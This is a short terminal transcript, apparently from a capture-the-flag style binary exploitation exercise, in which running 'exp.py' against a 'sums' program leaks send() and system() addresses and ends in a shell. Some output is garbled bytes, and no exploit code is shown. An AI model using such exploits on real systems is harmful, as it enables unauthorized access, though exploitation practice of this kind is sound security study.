 [root@cbmixx-beagle kelwin]# python exp.py
Welcome to the sums.
Are you ready? (y/n):
sha512 result: ffb7292209710c98bdbec479970e7a25f83f42b77b9663e021389214e17235355
948ed8153430aecceb526c9ab5ca95cc6772eecc639c12e80a92374cedf51e2
Would you like to sum another? (y/n):
�{9�ould you like to sum another? (y/n):  �
send() addr: 0xb6ed9820L
system() addr: 0xb6ed9820L
We've got a shell;-)